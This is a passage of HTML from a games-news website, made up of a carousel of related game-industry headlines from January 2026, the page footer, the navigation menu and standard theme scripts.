                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T02:35:13+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56930" class="wedevs-post related-post post-56930 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/director-gore-verbinski-says-unreal-engine-is-the-greatest-slip-backwards-for-movie-cgi/" aria-hidden="true" tabindex="-1">
				<img width="640" height="357" src="https://prefersystems.com/wp-content/uploads/2026/01/VdiZ8Km5kB7JKfNLmKFDGQ-1280-80-kFHx2W-768x428.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Director Gore Verbinski says Unreal Engine is &#8216;the greatest slip backwards&#8217; for movie CGI" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/VdiZ8Km5kB7JKfNLmKFDGQ-1280-80-kFHx2W-768x428.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/VdiZ8Km5kB7JKfNLmKFDGQ-1280-80-kFHx2W-300x167.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/VdiZ8Km5kB7JKfNLmKFDGQ-1280-80-kFHx2W-1024x570.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/VdiZ8Km5kB7JKfNLmKFDGQ-1280-80-kFHx2W.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/director-gore-verbinski-says-unreal-engine-is-the-greatest-slip-backwards-for-movie-cgi/">Director Gore Verbinski says Unreal Engine is &#8216;the greatest slip backwards&#8217; for movie CGI</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T01:35:15+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56928" class="wedevs-post related-post post-56928 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/this-game-could-never-be-made-by-ai-its-too-human-says-baldurs-gate-3-actor-neil-newbon-after-wrapping-a-playthrough-on-stream/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/s5EaqcXGUwkAhEP4kqQKvL-1280-80-NtJRDo-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="&#8216;This game could never be made by AI… it&#8217;s too human,&#8217; says Baldur&#8217;s Gate 3 actor Neil Newbon after wrapping a playthrough on stream" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/s5EaqcXGUwkAhEP4kqQKvL-1280-80-NtJRDo-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/s5EaqcXGUwkAhEP4kqQKvL-1280-80-NtJRDo-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/s5EaqcXGUwkAhEP4kqQKvL-1280-80-NtJRDo-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/s5EaqcXGUwkAhEP4kqQKvL-1280-80-NtJRDo.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/this-game-could-never-be-made-by-ai-its-too-human-says-baldurs-gate-3-actor-neil-newbon-after-wrapping-a-playthrough-on-stream/">&#8216;This game could never be made by AI… it&#8217;s too human,&#8217; says Baldur&#8217;s Gate 3 actor Neil Newbon after wrapping a playthrough on stream</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T01:35:13+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56926" class="wedevs-post related-post post-56926 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/mewgenics-will-have-280-steam-achievements-at-launch-in-case-you-were-wondering-how-huge-the-binding-of-isaac-successor-is-going-to-be/" aria-hidden="true" tabindex="-1">
				<img width="640" height="408" src="https://prefersystems.com/wp-content/uploads/2026/01/CMPYbGjNMAsky6RznuQCne-1280-80-FMisZu-768x490.png" class="attachment-medium_large size-medium_large wp-post-image" alt="Mewgenics will have 280 Steam achievements at launch, in case you were wondering how huge the Binding of Isaac successor is going to be" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/CMPYbGjNMAsky6RznuQCne-1280-80-FMisZu-768x490.png 768w, https://prefersystems.com/wp-content/uploads/2026/01/CMPYbGjNMAsky6RznuQCne-1280-80-FMisZu-300x191.png 300w, https://prefersystems.com/wp-content/uploads/2026/01/CMPYbGjNMAsky6RznuQCne-1280-80-FMisZu-1024x653.png 1024w, https://prefersystems.com/wp-content/uploads/2026/01/CMPYbGjNMAsky6RznuQCne-1280-80-FMisZu.png 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/mewgenics-will-have-280-steam-achievements-at-launch-in-case-you-were-wondering-how-huge-the-binding-of-isaac-successor-is-going-to-be/">Mewgenics will have 280 Steam achievements at launch, in case you were wondering how huge the Binding of Isaac successor is going to be</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T00:35:13+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56924" class="wedevs-post related-post post-56924 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/21/i-have-no-regrets-saving-hytale-says-co-founder-who-purchased-the-game-from-riot-and-released-it-just-two-months-later-its-been-the-most-challenging-but-rewarding-experience-of-my-life/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/EWDg9v4WApcp7FYb3ZzYSU-1280-80-mNzXz3-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="&#8216;I have no regrets saving Hytale,&#8217; says co-founder who purchased the game from Riot and released it just two months later: &#8216;It&#8217;s been the most challenging but rewarding experience of my life&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/EWDg9v4WApcp7FYb3ZzYSU-1280-80-mNzXz3-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/EWDg9v4WApcp7FYb3ZzYSU-1280-80-mNzXz3-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/EWDg9v4WApcp7FYb3ZzYSU-1280-80-mNzXz3-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/EWDg9v4WApcp7FYb3ZzYSU-1280-80-mNzXz3.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/21/i-have-no-regrets-saving-hytale-says-co-founder-who-purchased-the-game-from-riot-and-released-it-just-two-months-later-its-been-the-most-challenging-but-rewarding-experience-of-my-life/">&#8216;I have no regrets saving Hytale,&#8217; says co-founder who purchased the game from Riot and released it just two months later: &#8216;It&#8217;s been the most challenging but rewarding experience of my life&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/21/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-21T00:35:11+00:00">January 21, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56922" class="wedevs-post related-post post-56922 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/russian-politician-calls-for-call-of-duty-ban-and-home-grown-alternative-because-youre-almost-always-shooting-at-russian-soldiers-in-the-modern-warfare-games/" aria-hidden="true" tabindex="-1">
				<img width="640" height="320" src="https://prefersystems.com/wp-content/uploads/2026/01/NENnr9TvGifaU9zK4RK4na-1280-80-PYvrVm-768x384.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Russian politician calls for Call of Duty ban and home-grown alternative because &#8216;you&#8217;re almost always shooting at Russian soldiers&#8217; in the Modern Warfare games" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/NENnr9TvGifaU9zK4RK4na-1280-80-PYvrVm-768x384.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/NENnr9TvGifaU9zK4RK4na-1280-80-PYvrVm-300x150.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/NENnr9TvGifaU9zK4RK4na-1280-80-PYvrVm-1024x512.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/NENnr9TvGifaU9zK4RK4na-1280-80-PYvrVm.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/russian-politician-calls-for-call-of-duty-ban-and-home-grown-alternative-because-youre-almost-always-shooting-at-russian-soldiers-in-the-modern-warfare-games/">Russian politician calls for Call of Duty ban and home-grown alternative because &#8216;you&#8217;re almost always shooting at Russian soldiers&#8217; in the Modern Warfare games</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:35:12+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56920" class="wedevs-post related-post post-56920 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/its-been-14-years-since-i-played-a-2d-3d-hybrid-puzzle-game-as-clever-as-cassette-boy/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/H2kFoy8vpmD26ki5zBE27F-1280-80-eeDYJa-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="It&#8217;s been 14 years since I played a 2D/3D hybrid puzzle game as clever as Cassette Boy" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/H2kFoy8vpmD26ki5zBE27F-1280-80-eeDYJa-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/H2kFoy8vpmD26ki5zBE27F-1280-80-eeDYJa-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/H2kFoy8vpmD26ki5zBE27F-1280-80-eeDYJa-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/H2kFoy8vpmD26ki5zBE27F-1280-80-eeDYJa.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/its-been-14-years-since-i-played-a-2d-3d-hybrid-puzzle-game-as-clever-as-cassette-boy/">It&#8217;s been 14 years since I played a 2D/3D hybrid puzzle game as clever as Cassette Boy</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T22:35:10+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56918" class="wedevs-post related-post post-56918 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/dune-awakening-finally-gets-long-awaited-character-transfers/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/M7VVBHuDwgSYv7dPSXKRed-1280-80-zSKutx-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Dune: Awakening finally gets long-awaited character transfers" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/M7VVBHuDwgSYv7dPSXKRed-1280-80-zSKutx-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/M7VVBHuDwgSYv7dPSXKRed-1280-80-zSKutx-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/M7VVBHuDwgSYv7dPSXKRed-1280-80-zSKutx-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/M7VVBHuDwgSYv7dPSXKRed-1280-80-zSKutx.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/dune-awakening-finally-gets-long-awaited-character-transfers/">Dune: Awakening finally gets long-awaited character transfers</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T21:35:17+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                        
                                            <div class="swiper-slide site-column site-column-4 site-column-sm-12">

                                                <article id="related-post-56916" class="wedevs-post related-post post-56916 post type-post status-publish format-standard has-post-thumbnail hentry category-games">
                                                                                                            <div class="entry-thumbnail">
                                                            
			<a class="post-thumbnail" href="https://prefersystems.com/2026/01/20/googles-ai-overview-search-results-are-so-dumb-it-took-author-chuck-wendig-just-weeks-to-convince-it-he-has-a-cat-named-sir-mewlington-von-pissbreath-that-can-speak-limited-cantonese/" aria-hidden="true" tabindex="-1">
				<img width="640" height="360" src="https://prefersystems.com/wp-content/uploads/2026/01/Ca3Cg2HPVdD7oKMPPsafQU-1280-80-nG8qxu-768x432.jpeg" class="attachment-medium_large size-medium_large wp-post-image" alt="Google&#8217;s AI overview search results are so dumb, it took author Chuck Wendig just weeks to convince it he has a cat named &#8216;Sir Mewlington Von Pissbreath&#8217; that can speak &#8216;limited Cantonese&#8217;" loading="lazy" itemprop="image" srcset="https://prefersystems.com/wp-content/uploads/2026/01/Ca3Cg2HPVdD7oKMPPsafQU-1280-80-nG8qxu-768x432.jpeg 768w, https://prefersystems.com/wp-content/uploads/2026/01/Ca3Cg2HPVdD7oKMPPsafQU-1280-80-nG8qxu-300x169.jpeg 300w, https://prefersystems.com/wp-content/uploads/2026/01/Ca3Cg2HPVdD7oKMPPsafQU-1280-80-nG8qxu-1024x576.jpeg 1024w, https://prefersystems.com/wp-content/uploads/2026/01/Ca3Cg2HPVdD7oKMPPsafQU-1280-80-nG8qxu.jpeg 1280w" sizes="(max-width: 640px) 100vw, 640px" />			</a>

			                                                        </div>
                                                    
                                                    <div class="entry-details">
                                                        <div class="entry-meta">
                                                            <span class="cat-links">
                        <a href="https://prefersystems.com/category/games/" rel="category tag">
                            <span>Games</span>
                        </a>

                    </span>                                                        </div>

                                                        <header class="entry-header">
                                                            <h3 class="entry-title entry-title-small">
                                                                <a href="https://prefersystems.com/2026/01/20/googles-ai-overview-search-results-are-so-dumb-it-took-author-chuck-wendig-just-weeks-to-convince-it-he-has-a-cat-named-sir-mewlington-von-pissbreath-that-can-speak-limited-cantonese/">Google&#8217;s AI overview search results are so dumb, it took author Chuck Wendig just weeks to convince it he has a cat named &#8216;Sir Mewlington Von Pissbreath&#8217; that can speak &#8216;limited Cantonese&#8217;</a>
                                                            </h3>
                                                        </header>

                                                        <div class="entry-content">
                                                            <div class="entry-meta">
                                                                <span class="posted-on" itemprop="datePublished">Posted on <a href="https://prefersystems.com/2026/01/20/" rel="bookmark"><time class="entry-date published updated" datetime="2026-01-20T21:35:13+00:00">January 20, 2026</time></a></span>                                                            </div>
                                                        </div>
                                                    </div>
                                                </article>

                                            </div>

                                                                            </div>

                                    <div class="swiper-nav">
                                        <div class="swiper-nav-control">
                                            <div class="wedevs-related-prev"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M11.354 1.646a.5.5 0 0 1 0 .708L5.707 8l5.647 5.646a.5.5 0 0 1-.708.708l-6-6a.5.5 0 0 1 0-.708l6-6a.5.5 0 0 1 .708 0z" /></path></svg></div>
                                            <div class="swiper-pagination swiper-pagination-carousel"></div>
                                            <div class="wedevs-related-next"><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M4.646 1.646a.5.5 0 0 1 .708 0l6 6a.5.5 0 0 1 0 .708l-6 6a.5.5 0 0 1-.708-.708L10.293 8 4.646 2.354a.5.5 0 0 1 0-.708z"></path></svg></div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>

                </div>

                    </div>


<footer id="site-footer" class="wedevs-site-footer" role="contentinfo" itemscope itemtype="https://schema.org/WPFooter">
    <button type="button" class="scroll-up">
        <span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><path fill="currentColor" d="M8 15a.5.5 0 0 0 .5-.5V2.707l3.146 3.147a.5.5 0 0 0 .708-.708l-4-4a.5.5 0 0 0-.708 0l-4 4a.5.5 0 1 0 .708.708L7.5 2.707V14.5a.5.5 0 0 0 .5.5z"></path></svg></span>
        <small>Scroll Up</small>
    </button>


        
    <div id="footer-copyrightarea" class="site-footer-copyrightarea">
        <div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-8">
                    
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                        </div>

                                    <div class="site-column site-column-4">
                        
             <div class="wedevs-social-icon icon-layout-1">

                                        <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-facebook">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 16 16"><path fill="currentColor" d="M16 8.049c0-4.446-3.582-8.05-8-8.05C3.58 0-.002 3.603-.002 8.05c0 4.017 2.926 7.347 6.75 7.951v-5.625h-2.03V8.05H6.75V6.275c0-2.017 1.195-3.131 3.022-3.131.876 0 1.791.157 1.791.157v1.98h-1.009c-.993 0-1.303.621-1.303 1.258v1.51h2.218l-.354 2.326H9.25V16c3.824-.604 6.75-3.934 6.75-7.951z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-twitter">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M12 0c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.066 9.645c.183 4.04-2.83 8.544-8.164 8.544-1.622 0-3.131-.476-4.402-1.291 1.524.18 3.045-.244 4.252-1.189-1.256-.023-2.317-.854-2.684-1.995.451.086.895.061 1.298-.049-1.381-.278-2.335-1.522-2.304-2.853.388.215.83.344 1.301.359-1.279-.855-1.641-2.544-.889-3.835 1.416 1.738 3.533 2.881 5.92 3.001-.419-1.796.944-3.527 2.799-3.527.825 0 1.572.349 2.096.907.654-.128 1.27-.368 1.824-.697-.215.671-.67 1.233-1.263 1.589.581-.07 1.135-.224 1.649-.453-.384.578-.87 1.084-1.433 1.489z" /></svg>                                                    </a>
                                                <a target="_blank" href="#"
                           class="wedevs-icon-holder wedevs-social-instagram">
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><path fill="currentColor" d="M14.829 6.302c-.738-.034-.96-.04-2.829-.04s-2.09.007-2.828.04c-1.899.087-2.783.986-2.87 2.87-.033.738-.041.959-.041 2.828s.008 2.09.041 2.829c.087 1.879.967 2.783 2.87 2.87.737.033.959.041 2.828.041 1.87 0 2.091-.007 2.829-.041 1.899-.086 2.782-.988 2.87-2.87.033-.738.04-.96.04-2.829s-.007-2.09-.04-2.828c-.088-1.883-.973-2.783-2.87-2.87zm-2.829 9.293c-1.985 0-3.595-1.609-3.595-3.595 0-1.985 1.61-3.594 3.595-3.594s3.595 1.609 3.595 3.594c0 1.985-1.61 3.595-3.595 3.595zm3.737-6.491c-.464 0-.84-.376-.84-.84 0-.464.376-.84.84-.84.464 0 .84.376.84.84 0 .463-.376.84-.84.84zm-1.404 2.896c0 1.289-1.045 2.333-2.333 2.333s-2.333-1.044-2.333-2.333c0-1.289 1.045-2.333 2.333-2.333s2.333 1.044 2.333 2.333zm-2.333-12c-6.627 0-12 5.373-12 12s5.373 12 12 12 12-5.373 12-12-5.373-12-12-12zm6.958 14.886c-.115 2.545-1.532 3.955-4.071 4.072-.747.034-.986.042-2.887.042s-2.139-.008-2.886-.042c-2.544-.117-3.955-1.529-4.072-4.072-.034-.746-.042-.985-.042-2.886 0-1.901.008-2.139.042-2.886.117-2.544 1.529-3.955 4.072-4.071.747-.035.985-.043 2.886-.043s2.14.008 2.887.043c2.545.117 3.957 1.532 4.071 4.071.034.747.042.985.042 2.886 0 1.901-.008 2.14-.042 2.886z" /></svg>                                                    </a>
                        
            </div>

                                </div>
                
            </div>
        </div>
    </div>

</footer><!-- #site-footer -->


<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">
	<div class="menu-modal-inner modal-inner">
		<div class="menu-wrapper menu-skip-link">
			<div class="menu-top">
				<button class="toggle close-nav-toggle" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" aria-expanded="false" data-set-focus=".menu-modal">
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				<nav class="mobile-menu" aria-label="Mobile" role="navigation">
					<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-100"><div class="ancestor-wrapper"><a href="https://prefersystems.com/">Home</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/news/">News</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-97"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/games/">Games</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/devices/">Devices</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-99"><div class="ancestor-wrapper"><a href="https://prefersystems.com/category/review/">Review</a></div><!-- .ancestor-wrapper --></li>

					</ul>
            
				</nav>
			</div>

			<div class="menu-bottom">

                
        <div class="footer-copyright">

            Copyright &copy 2026 <a href="https://prefersystems.com/" title="Prefer systems" ><span>Prefer systems. </span></a> <br>Theme: Narrative Lite By <a href="https://wedevstudios.com/"  title="ThemeDevStudios" target="_blank" rel="author"><span>ThemeDevStudios. </span></a>Powered by <a href="https://wordpress.org" title="WordPress" target="_blank"><span>WordPress.</span></a>
        </div>

                    </div>
		            
		</div>
	</div>
</div>
<div class="search-modal cover-modal header-footer-group" data-modal-target-string=".search-modal">
	<div class="search-modal-inner modal-inner">
		<div class="site-wrapper">
            <div class="site-row">
                <div class="site-column site-column-12">
                    <div class="wedevs-search-bar">
                    
                        
<form role="search" aria-label="Search for:" method="get" class="search-form" action="https://prefersystems.com/">
	
	<label for="search-form-3">

		<span class="screen-reader-text">Search for:</span>

		<input type="search" id="search-form-3" class="search-field" placeholder="Search &hellip;" value="" name="s" />

	</label>

	<input type="submit" class="search-submit" value="Search" />

</form>

                        <button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field" aria-expanded="false">
                            <span class="screen-reader-text">Close search</span>
                            <svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="currentColor" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>                        </button><!-- .search-toggle -->

                    </div>
                </div>
            </div>
		</div>
	</div><!-- .search-modal-inner -->
</div><!-- .menu-modal -->

</div><!-- #page -->

<style>.wp-container-1 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-1 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-1 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<style>.wp-container-2 > .alignleft { float: left; margin-inline-start: 0; margin-inline-end: 2em; }.wp-container-2 > .alignright { float: right; margin-inline-start: 2em; margin-inline-end: 0; }.wp-container-2 > .aligncenter { margin-left: auto !important; margin-right: auto !important; }</style>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/magnific-popup/jquery.magnific-popup.min.js?ver=6.0' id='jquery-magnific-popup-js'></script>
<script src='https://prefersystems.com/wp-content/themes/narrative-lite/assets/lib/theiaStickySidebar/theia-sticky-sidebar.min.js?ver=6.0' id='theiaStickySidebar-js'></script>
